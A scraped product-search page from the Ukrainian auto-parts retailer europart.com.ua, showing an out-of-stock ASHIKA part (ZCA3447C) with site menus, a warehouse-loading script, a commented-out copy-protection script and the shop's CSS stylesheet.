class="pointer" href="https://europart.com.ua/">Охолоджуючі рідини</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Гальмівна рідина</a></div></li>                          </ul>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Аксесуари</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Аксесуари</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Ароматизатори</a></div></li>                          </ul>                         </li>                          <li class="sub_cat">              <div>Тюнінг</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Елементи тюнінгу</a></div></li>                          </ul>                         </li>                             </ul>                                 </li>                  </ul>         <div class="clear"></div>     </div>    </div>         <!-- сео модуль: конец -->           <div class="package">             <!-- is-data/wrapper начало -->             <div class="is-data">                 <div class="resize-wrapper">                     <div class="wrapper">                          <!-- левое меню -->                                      <div class="menu" style="width: 18%;">          <div id="sticky">               <div class="no-display">         <div class="title-menu"><i class="icon-filter"></i> Бренды <span id="reset-brands">сбросить</span></div>         <input type="text" name="filter-query" value="" class="autoinput filter-query" placeholder="Поиск (Например: knecht)" id="filter-do-query" />     </div>           </div>         </div>                           <!-- центральное меню -->                         <!-- начало: !.menu-menu --><div class="header-menu-line">     <div class="header-menu">         <ul class="headlist">                   <li >           <a class="async-catalog" href="/" >            Головна           </a>           <i class="clear"></i>                    </li>                   <li >           <a class="async-catalog" href="/cat/" >            Пошук по автокаталогам           </a>           <i class="clear"></i>                    </li>                   <li >           <a class="async-catalog" href="#" >            Оплата і доставка <i class="fa fa-caret-down"></i>          </a>           <i class="clear"></i>                     <ul class="head_dropmenu">                            <li><a class="async-catalog" href="https://europart.com.ua/sposob_oplati/" >Спосіб доставки</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/sposob_oplati/" >Способи оплати</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/garantiya/" >Гарантія</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/vozvrat/" >Повернення товару</a></li>                      </ul>                    </li>                   <li >           <a class="async-catalog" href="#" >            Про магазин <i class="fa fa-caret-down"></i>          </a>           <i class="clear"></i>                     <ul class="head_dropmenu">                            <li><a class="async-catalog" href="https://europart.com.ua/testimonials/" >Відгуки клієнтів</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/news/" >Новини</a></li>                      </ul>                    </li>                   <li >           <a class="async-catalog" href="#" >            Вакансії <i class="fa fa-caret-down"></i>          </a>           <i class="clear"></i>                     <ul class="head_dropmenu">                            <li><a class="async-catalog" href="https://europart.com.ua/vakansii/" >Київ</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/vakansii_harkov/" >Харків</a></li>                      </ul>                    </li>                   <li style="border: 0px;">           <a class="async-catalog" href="/contacts/" >            Контакти           </a>           <i class="clear"></i>                    </li>                  </ul>         <div class="clear"></div>     </div></div><!-- конец: !.menu-menu -->                                                                          <!-- .content: начало -->                         <div class="content data-load">                              <!-- slider: начало -->                             <!-- начало: slider --><!-- конец: slider -->                            <!-- slider: конец -->                                                                                        <!-- .requere --><div id="ajax_load_search_data"><div class="main w75percent">    <div id="ajax_analogs">                                                      <table class="selected-article">          <tr>           <td style="padding: 5px 5px 15px 5px;">            <span class="h1">Запитаний артикул</span>                        <span class="h1">ASHIKA</span>                </td>           <td style="padding: 5px 5px 15px 5px; text-align: right;">                   <!-- !НАЧАЛО: Выбор валюты -->           <!-- !КОНЕЦ: Выбор валюты -->           </td>          </tr>          </table>              <!-- 1 --><table width="100%" class="details-list filterResultTable result-procenka">                       <thead>  <tr class="g g-head">     <!-- id -->    <th class="g-sid"></th>     <!-- brand -->          <th class="g-brand">                    <a href="#" onclick="looksorting('/parts/article/ZCA3447C/brand/ASHIKA/','brand');return false;" class="ssort sort_asc"><span><i class="fa fa-sort-desc"></i> Бренд</span></a>                   </th>           <!-- article --><th class="g-article">           <a href="#" onclick="looksorting('/parts/article/ZCA3447C/brand/ASHIKA/','article');return false;" class="ssort sort_all"><span><i class="fa fa-sort-desc"></i> Артикул</span></a>             </th>        <!-- star -->    <th class="g-note" style="width: 10px;"></th>     <!-- description --><th class="g-descr" style="border: 0px;"><span><i class="fa fa-photo"></i> Наименование</span></th>        <!-- importer -->              <!-- box -->             <th class="g-box" style="border: 0px;"><i class="fa fa-dropbox" aria-hidden="true" title="Наличие"></i></th>              <!-- delivery -->             <th class="g-delivery t-center" style="border: 0px;">                                        <a href="#" onclick="looksorting('/parts/article/ZCA3447C/brand/ASHIKA/','delivery_desc');return false;" class="ssort sort_all"><span><i class="fa fa-sort"></i><i class="fa fa-truck" title="Срок поставки (ч/дн)"></i></span></a>              </th>                     <!-- price --><th class="g-price" title="грн">               <a href="#" onclick="looksorting('/parts/article/ZCA3447C/brand/ASHIKA/','min');return false;" class="ssort sort_all">        <span>        <i class="fa fa-sort"></i>               Цена         </span>     </a>           </th>               <th class="g-price-cart ">        <i class="fa fa-shopping-cart" aria-hidden="true"></i>     Корзина       </th>             </tr>      <tr><td colspan="20" class="ws-process" style="padding: 0px;"></td>      </tr>   </thead>          <tbody>                                                    <tr data-price=""             data-box="0"             data-delivery="0"             class="ftr  first d2e243b4c1 d2e243b4c1_1  ">                                      <td class="g-sid cell t-center" style="background: #f6f6f6;">                      <span class="fa-stack fa-lg">                 <i class="fa fa-camera fa-stack-1x"></i>                 <i class="fa fa-ban fa-stack-2x text-danger"></i>                </span>               </td>                          <td class="g-brand cell" style="background: #f6f6f6;">                       <a onclick="return ica(this);" href="https://europart.com.ua/brand/ajax/?id=ASHIKA">ASHIKA</a>                              </td>              <td class="g-article cell" >                  <div class="article-field-active"><div class="is_notepad"><div class="is_note_item">Информация о детали</div></div>                        <a class="ared" href="/detail/ZCA3447C/ASHIKA/" onclick="return getinfo('/detail/ZCA3447C/ASHIKA/?simple=view', this, 'd2e243b4c1_1');"><b>ZCA3447C</b></a>                                                                 </div>           </td>              <td class="g-note cell">                      <div class="article-field-active">         <div class="is_notepad"><div class="is_note_item">Добавить в блокнот</div></div>                                          <a href="#" onclick="addnote('V2tOQk16UTBOME09','UVZOSVNVdEI=','','YUhSMGNITTZMeTlsZFhKdmNHRnlkQzVqYjIwdWRXRXZjR0Z5ZEhNdllYSjBhV05zWlM5YVEwRXpORFEzUXk5aWNtRnVaQzlCVTBoSlMwRXY=',0,'1897644236');return false;">          <span id="note-1897644236"><span class="fa fa-bookmark-o"></span></span>         </a>                </div>              </td>              <td class="g-descr cell">               <a class="g-descr-s" href="/detail/ZCA3447C/ASHIKA/" onclick="return getinfo('/detail/ZCA3447C/ASHIKA/?simple=view', this, 'd2e243b4c1_1');">         <span class="fa fa-photo"></span>                                            </a>           </td>        <!--      -->      <td class="g-place cell" >                         </td><!--      -->                   <td class="g-box cell">              </td>                          <td class="g-delivery cell t-center" >                  <span style="line-height: 12px; display: block;">                  </span>                 </td>                                                                                                                                                                            <td class="g-price box-price-view cell">        <td class="g-price-cart box-price-view t-center cell">           <a href="https://europart.com.ua/contacts/?CONTACT=ZCA3447C+ASHIKA+"><i class="fa fa-times-circle-o" aria-hidden="true" style="font-size: 14px;"></i> Нет в наличии</a></td>                                   </tr>                                </tbody>                <!-- 2 -->             <!-- 3 -->              <!-- 3.1 -->    <tbody id="is-add-wsids"></tbody>     <!-- 4 --></table>         </div>     <div class="clear"></div><div class="g-p-notice">     Інформація про товар надана для ознайомлення та не є публічною офертою. Виробники залишають за собою право змінювати зовнішній вигляд, характеристики та комплектацію товару, попередньо не повідомляючи продавців та споживачів. Просимо вас поставитися з розумінням до цього факту і заздалегідь вибачаємося за можливі неточності в описі та фотографіях товару. Будемо вдячні вам за повідомлення про помилки – це допоможе зробити наш каталог ще точнішим!</div><p class="timegen">(0.132 сек.)</p></div></div>  <!-- .requere -->  <style type="text/css"> #res-models { width: 100%; } .bmrk { width: 100%; } .get-main tr { border:0px!important; } .get-main, .details-list-details { background: #fff; width:100%; min-width: 550px; } .get-main > td { vertical-align: top; padding:0px 10px 10px 0px; } .get-main td { background: #fff; } .get-main tr:hover, .get-main tr:hover td { background: #fff!important; }  .get-info {} .get-info th { color:#000 !important; font-weight:bold; font-size:12px; padding: 4px 8px!important; background:none repeat scroll 0 0 #f9f9f9 !important; } .get-info tr:nth-child(2n+1) { background:#f1f1f1; } .get-info tr td { padding:4px 8px; } .get-grid td { padding: 2px; } .tab-content { padding:15px !important; } .set-auto { display:inline-block; padding:5px 9px; font-size:12px; } .pager-mod { border:1px solid #d6dee7; margin:10px; padding:10px; } .bbold { font-weight:bold; } .marketing-slider { margin: 0 auto; } .detail-slider { width: 350px; margin: 0 auto; } .i-nivo-h { max-height: 100%; } .details-list-details th, .details-list-details td { padding: 6px; } .theme-light .nivo-controlNav { height: 50px; } </style>    <div class="main">  <div itemscope itemtype="http://schema.org/Product">                        <br/><br/>  </div></div>                                                                                        <div class="clear"></div>                         </div>                         <!-- .content: конец -->                      </div>                     <!-- ! конец: wrapper -->                 </div>             </div>             <!-- is-data/wrapper: конец -->               <!-- главная: начало -->                          <!-- главная: конец -->               <!-- начало: footer -->                         <footer class="is-footer-end">                 <div class="resize-wrapper is-footer">                     <div class="footer">                         <div class="resize-wrapper-width-fixed">                                                                                                 <ul>                                         <li class="h3"><a                                                     href="/faq/">Допомога</a>                                         </li>                                                                                                                                     <li><a                                                             href="/auto/">Всі марки авто</a>                                                 </li>                                                                                             <li><a                                                             href="/sitemap/">Карта сайту</a>                                                 </li>                                                                                             <li><a                                                             href="/pricelist/">Прайс-лист</a>                                                 </li>                                                                                                                         </ul>                                                                     <ul>                                         <li class="h3"><a                                                     href="/about/">Про магазин</a>                                         </li>                                                                                                                                     <li><a                                                             href="/about/">Про компанії</a>                                                 </li>                                                                                             <li><a                                                             href="/articles/">Статті</a>                                                 </li>                                                                                             <li><a                                                             href="/brand/">Бренди</a>                                                 </li>                                                                                             <li><a                                                             href="/testimonials/">Відгуки клієнтів</a>                                                 </li>                                                                                             <li><a                                                             href="/news/">Новини</a>                                                 </li>                                                                                                                         </ul>                                                                                                                          <ul>                                     <li class="h3"><a                                                 href="https://europart.com.ua/sposobyi_oplatyi_i_dostavka/"> Покупці</a>                                     </li>                                                                             <li>                                             <a href="https://europart.com.ua/vakansii">Вакансії Київ</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/vakansii_harkov">Вакансії Харків</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/garanty">Гарантія</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/magazinyi">Магазини</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/sposob_oplati">Оплата і доставка</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/vozvrat">Повернення</a>                                         </li>                                                                     </ul>                                                          <ul>                                 <li class="h3"><a                                             href="https://europart.com.ua/account/"> Профіль</a>                                 </li>                                 <li>                                     <a href="https://europart.com.ua/account/signin/">Вхід</a>                                 </li>                                 <li>                                     <a href="https://europart.com.ua/account/signup/">Реєстрація</a>                                 </li>                                                             </ul>                              <!-- НАЧАЛО: курсы валют -->                                                         <!-- КОНЕЦ: курсы валют -->                              <ul class="f-right copyrights">                                 <li class="t-right">                                     <p class="h3">2025                                        &copy; europart.com.ua</p>                                     <div class="footblk">                                                                                 <p>   ФОП Котова Мирослава Іванівна, ІПН 3248705126, м.Харків, вул. Щедрінська,буд.18А. Не є платником податку на прибуток на загальних підставах. Платник єдиного податку 2 група 20%<br />   2023 &copy; europart.com.ua</p>                                                                              </div>                                     <div class="clear"></div>                                 </li>                                                                     <!-- new.by -->                                     <li class="t-right copins">                                         <a href="http://adata.com.ua/">                                             Розробка сайту - adata.com.ua                                         </a>                                     </li>                                                             </ul>                             <div class="clear"></div>                                                     </div>                         <!-- !.resize-wrapper-width-fixed -->                     </div>                 </div>             </footer>         </div>             <!-- конец: footer -->      </div><!-- .package --></div><!-- .custom-wrapper --></div><!-- .containter -->  <!--  HTML кнопки наверх --><a href="#top" id="top-link"><span class="icon icon-arrow-up"></span></a>  <!--  Connect js -->   <script type="text/javascript"> $(document).ready(function(){             console.log('');     }); </script>          <style type="text/css"> .ws-process {  padding: 0px !important; } .ws-process > div .fa {  font-size: 20px !important; } .ws-process > div {  color: #FFFFFF;     background: #138BD8;     font-size: 14px;     font-weight: bold;     padding: 10px;     text-align: center; } </style>  <script type="text/javascript"> $(document).ready(function() {   /* prepare async load */  var wsQueue = function () {      this.members = [];  };  wsQueue.prototype = {      add: function (f) {          if (f instanceof Function) {              this.members.push(f);          }      },      iterate: function () {          if (this.members.length > 0) {              var func = this.members.shift();              func.call(this);          }      },      clear: function () {          this.members = [];      }  };  var wsq = new wsQueue();   function wsid77(){   wbs_start(1, 77);  };  wsq.add( wsid77 );   wsq.add( ws_done );   /* start async load */   $('.ws-process').html('<div><i class="fa fa-cog fa-spin fa-3x fa-fw"></i><span class="sr-only">Загрузка складов 1 из 1</span></div>');    $('.first').hide();    NProgress.start();   wsq.iterate();   function wbs_start(num, id)  {   $('.ws-process').html('<div><i class="fa fa-cog fa-spin fa-3x fa-fw"></i><span class="sr-only">Загрузка складов ' + num + ' из 1</span></div>');   var url = '/search/wws/?wsid=' + id + '&head=1&';   console.log(url);   $.post(url, null,   function(response){    /*$('#is-add-wsids').after(response);*/     NProgress.inc(1);    wsq.iterate();   });  };  function ws_done()  {   $('.ws-process').html('<div><i class="fa fa-cog fa-spin fa-3x fa-fw"></i><span class="sr-only">Сортировка данных...</span></div>');   var url = '?';   console.log(url);   $.get(url + '&ajax=reload&resort=all', null,   function(data) {    if (data){     $('.wrapper').html(data);     $('.ws-process').hide();     NProgress.done();    }    else {     $('.ws-process').hide();     NProgress.done();    }   });    wsq.iterate();  }; }); </script>  <!-- Защита от копирования --><!-- script type="text/javascript"> var source_link = '<p>Источник: <a title="europart.com.ua" href="https://europart.com.ua">"europart.com.ua"</a><br />Адрес страницы: <a href="' + location.href + '">' + location.href + '</a></p>'; jQuery(function($){     if (window.getSelection) $('html').bind('copy', function(){         var selection = window.getSelection();         var range = selection.getRangeAt(0);          var magic_div = $('<div>').css({ overflow : 'hidden', width: '1px', height : '1px', position : 'absolute', top: '-10000px', left : '-10000px' });         magic_div.append(range.cloneContents(), source_link);         $('body').append(magic_div);          var cloned_range = range.cloneRange();         selection.removeAllRanges();          var new_range = document.createRange();         new_range.selectNode(magic_div.get(0));         selection.addRange(new_range);          window.setTimeout(function(){             selection.removeAllRanges();             selection.addRange(cloned_range);             magic_div.remove();         }, 0);     }); }); </script><script type="text/javascript"> function noselect() { return false; } document.onmousedown = noselect; document.oncontextmenu = noselect; document.oncopy = noselect; function addHandler(event, handler) {  if (document.attachEvent) {   document.attachEvent('on' + event, handler);  }  else if (document.addEventListener) {   document.addEventListener(event, handler, false);  } } function killSelection() {  if (window.getSelection) {   window.getSelection().removeAllRanges();  }  else if (document.selection && document.selection.clear) {   document.selection.clear();  } } function noSelectionEvent(event) {     var event = event || window.event;     var key = event.keyCode || event.which;     if (event.ctrlKey && (key == 65 || key == 85)) {         killSelection();         if (event.preventDefault) { event.preventDefault(); }         else { event.returnValue = false; }         return false;     } } addHandler('keydown', noSelectionEvent); addHandler('keyup', noSelectionEvent); </script -->  </body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://europart.com.ua/min/f=media/css/wheels_tires.css,media/css/main.css,media/css/mobile.css,cache/head/8.5.280817-36455.css?version=8.5.280817
body_size: 27047
content:
.wheels_tyres_page{min-height:500px}.wheels_tyres{}.wheels_tyres
td{padding:2px
5px;vertical-align:middle}.wt_td{vertical-align:top;padding:10px}.wt_bg{border-radius:5px;vertical-align:top}.search_wheels_tyres{cursor:pointer;display:block;width:137px;border:1px
solid #3f3f3f;border-radius:6px;text-align:center;line-height:14px;color:#fff;font-size:12px;background-clip:padding-box;background-color:#7f7f7f;box-shadow:inset 0 1px 0 rgba(255,255,255,.35);background:-webkit-linear-gradient(bottom, #0c0c0c 0%, #3f3f3f 100%);background:-moz-linear-gradient(bottom, #0c0c0c 0%, #3f3f3f 100%);background:-o-linear-gradient(bottom, #0c0c0c 0%, #3f3f3f 100%);background:-ms-linear-gradient(bottom, #0c0c0c 0%, #3f3f3f 100%);background:linear-gradient(bottom, #0c0c0c 0%, #3f3f3f 100%)}.search_wheels_tyres:hover{color:#fff!important;background:-webkit-linear-gradient(bottom, #3f3f3f 0%, #0c0c0c 100%);background:-moz-linear-gradient(bottom, #3f3f3f 0%, #0c0c0c 100%);background:-o-linear-gradient(bottom, #3f3f3f 0%, #0c0c0c 100%);background:-ms-linear-gradient(bottom, #3f3f3f 0%, #0c0c0c 100%);background:linear-gradient(bottom, #3f3f3f 0%, #0c0c0c 100%)}.wheels_tyres2{background:#f9f9f9;border-radius:5px;border:solid 1px #e4e4e4}.wheels_tyres2
td{padding:12px
7px;vertical-align:middle}.wtdlm{border-right:dashed 1px #dadada}.wt-set-td-value{}.wt-set-td-value
td{vertical-align:top;padding:7px}.right-rgt{border-right:dashed 1px #dadada}*{margin:0;padding:0}*
body{color:#4a4a4a;font:0.8em/1.1em Arial,Helvetica,sans-serif;text-rendering:optimizespeed}body{background:radial-gradient(at top,#FEFFFF,#f2f2f2)}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}img{border:0;vertical-align:middle}a{color:#4a4a4a;text-decoration:none}a:hover{text-decoration:underline}:focus{outline:0}h1,.h1{font-weight:normal;font-size:1.6em;line-height:1.15;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}.h1-18{font-weight:normal;font-size:1.6em;line-height:1.15;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}h2,.h2{font-weight:normal;font-size:1.4em;line-height:1.15;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}h3,.h3{font-weight:normal;font-size:1.2em;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}h4,.h4{font-weight:normal;font-size:1.1em;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}h5,.h5{font-weight:normal;font-size:1.1em;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}h6,.h6{font-weight:normal;font-size:1.1em;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}form{display:inline}fieldset{border:0}legend{display:none}input,select,textarea{font-family:"HPSimplified",arial,helvetica,sans-serif;border:solid 1px #dadada;padding:7px;vertical-align:middle}input:hover,select:hover,textarea:hover{box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(82, 168, 236, 0.6);border-color:rgba(82, 168, 236, 0.8);outline:0
none}table{border:0;border-collapse:collapse;border-spacing:0;empty-cells:show;font-size:100%}caption,th,td{vertical-align:top;text-align:left;font-weight:normal}strong{font-weight:bold}address{font-style:normal}cite{font-style:normal}q,blockquote{quotes:none}q:before,q:after{content:''}small,big{font-size:0.9em}sup{font-size:0.7em;vertical-align:top}.block{display:block !important}small,.small{font-size:10px}ul,ol{list-style:none}select{color:#000;font-size:11px;padding:4px}.hidden{display:block !important;border:0
!important;margin:0
!important;padding:0
!important;font-size:0 !important;line-height:0 !important;width:0 !important;height:0 !important;overflow:hidden !important}.nobr{white-space:nowrap !important}.wrap{white-space:normal !important}.a-left{text-align:left !important}.a-center{text-align:center !important}.a-right{text-align:right !important}.v-top{vertical-align:top}.v-middle{vertical-align:middle}.f-left,.left{float:left !important}.f-right,.right{float:right !important}.f-none{float:none !important}.f-fix{float:left;width:100%}.no-display{display:none}.no-display-important{display:none !important}.no-margin{margin:0
!important}.no-padding{padding:0
!important}.no-bg{background:none !important}.clear{clear:both !important}.clearfix{clear:both !important;content:"."}.t-center{text-align:center}.t-right{text-align:right}.t-block{display:block}.p5{padding:5px}.no-margin{margin:0
!important}.t-bold{font-weight:bold}.resize-wrapper{margin:0
auto}.resize-wrapper-width-fixed{margin:0
auto;padding:10px
20px}.resize-wrapper-width-fixed ul:first-child{margin-left:0px}.resize-wrapper-width-fixed ul:last-child{margin-right:0px}.err{color:red}.green{color:green}.padding-13{padding:13px
13px 12px 13px}.padding-13-2{padding:6px
13px 6px}.padding-5{padding:5px}.placeholdr{color:gray}.layout{padding:10px}.new{background:url('/media/img/new.gif') no-repeat left center;width:19px;height:9px;display:inline-block}.height25{height:25px}.height100{height:100px}.w200{width:200px}.w235{width:24%}.w300{width:300px}.w330{width:330px}.w40percent{width:40% !important}.w50percent{width:85% !important}.w50percent2{width:50% !important}.w50percent-x{width:75% !important}.w75percent{}.w100percent{width:100% !important}.user-row{margin:6px
0 0px 0;display:block;width:100%}.user-row input[type='text'], .user-row input[type='password']{font:12px "HPSimplified",Arial,Helvetica,sans-serif;width:93%}.user-row input[type='checkbox']{vertical-align:top}.user-row .is-pass{width:93% !important}.user-row .is-submit,.is-submit{background:#ffe023 linear-gradient(to bottom, #ffe023 0%, #fff844 96%, #ffe023 100%, #ffe023 100%) repeat scroll 0 0;border-radius:0;color:#000;font:bold 12px/14px "HPSimplified",Arial,Helvetica,sans-serif;padding:10px;border:0px;cursor:pointer}.is-submit:hover{background:#ffe85b}.is-remember{vertical-align:middle !important}.flogin{margin:0
!important}.farf{display:block;margin-top:-19px;padding:7px
3px 15px;text-align:center;font-weight:bold}.farf
a{font-family:Arial;padding:0
3px}.no-margin{margin:0px
!important}.margin5{padding:5px}.top20{margin-top:20px}.z-index-1{z-index:0}.z-index-main{z-index:1000}.z-index-king{z-index:1001}#ajax_indicator{background:#fff none repeat scroll 0 0;height:100%;left:0;opacity:0.8;position:fixed;top:0;width:100%;z-index:2030;display:none}#ajax_indicator .ai-info{display:block;margin-top:20%;color:rgba(20, 20, 20, 1)}#ajax_indicator
i{font-size:64px;padding:10px}.is-header{margin:0px
0px 10px 0px;padding:0px
0px;background:#F0F4FB linear-gradient( to bottom, #0D9ECE 0%, #1978E1 99%, #1978E1 100%, #1978E1 100%) repeat scroll 0 0}.is-slider{margin-bottom:20px !important}.head{display:block}.head .langs
a{text-decoration:none}.head .langs a:hover{text-decoration:none}.head .offices
a{text-decoration:none}.head .offices a:hover{text-decoration:none}.head .offices
i{font-size:14px}.logo{padding:0;border-radius:3px;background-size:auto}.logo .head-contacts{float:left;margin-left:100px;font-size:18px;text-transform:uppercase;padding:3px}.logo-text{font-size:26px;display:block;text-align:center;text-transform:lowercase;font:28px/0.8 'HPSimplified', 'Arial Narrow';text-shadow:1px 1px 1px #0048B1}.logo-text
small{font-size:16px}.logo-text
i{text-shadow:none}.logo-text:hover{text-decoration:none}.footer{padding-top:10px;padding-bottom:0 !important;margin:0px
0px 0px 0px;bottom:0px;background:transparent linear-gradient(to bottom, #fff 0%, #fafafa 96%, #fafafa 100%, #fff 100%) repeat scroll 0 0;border:solid 1px #e9e9e9;border-radius:2px;margin:10px
0px}.footer
ul{float:left;margin:0px
20px 0px 20px}.footer ul
li{padding:2px
0px 4px 0px}.footer ul
li.fhead{font-weight:bold}.footer
ul.copyrights{margin-right:0px;width:35%}.footer
p{padding:0px
5px}.footer .lft-colum{float:left}.footer .rgt-colum{float:right}.footer .rgt-colum
p{padding:2px
0px;text-align:right}.wrapper{min-width:1024px;width:100%;overflow:hidden;padding:0px
0px}.wrapper
.menu{float:left;width:21%;margin:0px
10px 0px 0px;min-width:225px}.reklama{text-align:center;padding:10px
!important}.wrapper .menu .item-menu,
.wrapper .menu .item-menu-nav,
.wrapper .menu .item-menu-inverse,.reklama{padding:1px;border-radius:2px;margin:0
0 10px;border-top:1px solid #e7e7e7;border-left:1px solid #e7e7e7;border-right:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7}.wrapper .menu
.inside{padding:10px
10px;background:#ffe023 linear-gradient(to bottom, #ffe023 0%, #fff844 96%, #ffe023 100%, #ffe023 100%) repeat scroll 0 0}.nvl-title{padding:10px
15px 0px}.wrapper
.iaccount{padding:0px
20px 9px 20px !important}.wrapper .menu .menu-list{}.wrapper .menu .menu-list>li{text-overflow:ellipsis}.wrapper .menu .menu-list
li{margin:0px;border-bottom:1px solid #e7e7e7;overflow:hidden;white-space:nowrap}.wrapper .menu .menu-list li:last-child{border:0px}.wrapper .menu .menu-list li .g-lft-pic{width:20px;margin-right:10px}.wrapper .no-left-border{border-left:0 none !important}.content{overflow:hidden}.main{border:solid 1px #e7e7e7;padding:20px;background:#fff;border-radius:3px}.content .main .left-colum{width:auto;padding-right:20px}.content .main .rgt-colum{width:auto;padding-left:20px}.content .main .right-colum{width:300px}.search-item{}.search-menu{}.search-menu
ul{}.search-menu
li{float:left;font-size:12px;padding:9px
12px;margin-top:1px}.search-menu li:hover
a{text-decoration:none}.search-item .article,.grad{margin:0px}.search-item
.gradient{filter:none}.search-item .article .form-search{display:block}.search-item .article .article-text{border:solid 1px #d8d8d8;padding:7px;float:left;width:400px}.search-item .article .btn-search-article-index{}.search-item .article .article-text:hover{box-shadow:0 0 4px #d0d0d0}.custom-button,.info-button,.search-button{margin-left:2px;float:left;display:inline-block;border:solid 1px #d8d8d8;background:url([data-uri]);background:-moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,0.01) 1%, rgba(241,241,241,1) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(1%,rgba(255,255,255,0.01)), color-stop(100%,rgba(241,241,241,1)));background:-webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);background:-o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);background:-ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);background:linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#f1f1f1',GradientType=0 )}.custom-button span, .info-button span, .search-button
span{display:block;padding:5px
14px}.custom-button:hover,.info-button:hover,.search-button:hover{box-shadow:0 0 4px #d0d0d0}.info-button-more{padding:6px
14px !important}.search-item .article .inside-padding{padding:5px}.search-item
.hint{font-size:11px}.search-item .hint
a{text-decoration:none;border-bottom:1px dotted #000}.search-item .hint a:hover{text-decoration:none}.content
select{border:1px
solid #D8D8D8;padding:6px;font-size:12px}.content select:hover{box-shadow:0 0 4px #d0d0d0}.content .form-car-search
select{width:200px;display:block;margin:1px}.content .car-search{padding:20px
0px 0px 0px;background:url('/media/img/car.png') left center no-repeat;width:670px;margin:0
auto}.content .car-search .form-car-search{padding:0
0 0 185px;float:left}.content .news-item{margin:10px
26px 10px 0px;display:block}.content .news-item:first-child{float:left}.content .news-item:last-child{float:right}.content .news-item
a{text-decoration:underline}.content .news-item a:hover{text-decoration:underline}.content .news-item
.date{color:#8e8e8e;width:64px;border-radius:3px 3px 3px 3px;padding:2px
5px;display:inline-block}.content .action-index{float:left}.index-news-info{padding:0px
25px 0px 10px;vertical-align:top}.info-notice{min-width:200px;float:left;background-color:#f7f2e3;border:solid 1px #e6e0cc;border-radius:10px 10px 10px 10px;padding:14px
20px;margin-left:20px}.arrow-left{width:13px;height:21px;background:url("/media/img/arrow.png") no-repeat scroll right 0px transparent;position:absolute;margin-left:-32px}.arrow-top{width:21px;height:13px;background:url("/media/img/arrow.png") no-repeat scroll 0 -9px transparent;position:absolute;margin-left:-4px;margin-top:-25px}.absolute{position:absolute}.notice-langs{margin:18px
0 0}.notice-offices{margin:18px
0 0}#listlangs{display:none;min-width:100px;z-index:1}#listoffices{display:none;min-width:100px;z-index:1}.no-dotted{border:0px
!important}#menu-cart{color:#FFF !important;margin:-2px 0 -5px;padding:5px
10px}#menu-cart
a{color:#FFF}#menu-cart:hover{}.t-left{text-align:left !important}.t-right{text-align:right !important}.top-10{margin-top:10px !important}.top-20{margin-top:20px !important}.top-40{margin-top:40px !important}.bottom-10{margin-bottom:10px !important}.bottom-20{margin-bottom:20px !important}.bottom-40{margin-bottom:40px !important}.left-10{margin-left:10px !important}.left-20{margin-left:20px !important}.right-20{margin-left:20px !important}.static{}.static
p{margin:5px
5px 15px 10px;text-indent:7px;text-align:justify}.static ul li, .static ol
li{list-style:inside;padding-left:20px}.icount{border:solid 1px #d8d8d8;font-size:11px;width:25px;padding:1px;margin:0
10px}.center{text-align:center}.action{margin:10px;padding:20px;width:180px}.action:hover{box-shadow:0 0 4px #d0d0d0;border-radius:10px 10px 10px 10px}.item-product{padding:15px
0px 15px 0px;margin:2px
1px 5px 1px;border-bottom:solid 1px #dadada;display:inline-block;text-align:center}.item-product .descr-title{text-align:center;padding:10px}.item-product
.descr{text-align:center;padding:10px;height:42px;overflow:hidden}.item-product .descr-btn{text-align:center;padding:10px;overflow:hidden}.item-product:hover{box-shadow:0 0 4px #d0d0d0}.item-product_hover{box-shadow:0 0 4px #d0d0d0}.item-product
.lft{float:left}.item-product
.rgt{float:right}.item-product
.h3{font-size:12px}.product-img-inside{float:left;border:#e0e2e6 solid 1px;padding:5px;margin:10px;max-width:250px;background:#fff url('/media/img/2-0.gif') center center no-repeat;width:80px;height:62px}.fixed-height{display:inline-block;height:50px;width:97%;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.nivo-caption{font-size:12px;font-weight:bold;padding:7px
10px !important}.r-colum-overflow{width:100%;height:100%;overflow:hidden}.shadow-closed-notice{position:fixed;width:100%;left:0px;top:40%;background:none !important}.shadow-closed-notice-back{width:422px;height:152px;margin:-5px auto 0 !important}.shadow-notice-text-back{position:fixed;width:100%;left:0px;top:40%;background:none !important;border:0
